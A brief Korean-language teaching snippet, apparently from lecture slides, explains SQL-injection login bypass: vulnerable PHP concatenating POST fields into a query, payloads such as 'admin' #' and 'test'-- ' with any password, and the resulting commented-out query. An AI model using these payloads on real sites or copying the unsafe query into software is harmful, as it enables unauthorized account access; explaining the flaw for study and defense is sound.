 특정 계정 우회하기
$id=$_POST["user_id"];
$pw=$_POST["user_pw"];
$strSQL="select * from member where u_id='$id' and u_pass='$pw‘ ";
SQL Injection 공격 코드
ID → admin' #
PW → 아무거나 입력
ID → test'--
PW → 아무거나 입력
--[공백] <- 주의
조작된 SQL Query문
"select * from member where u_id=‘admin' # ' and u_pass='아무거나'"
주석 기호에 의한 주석 처리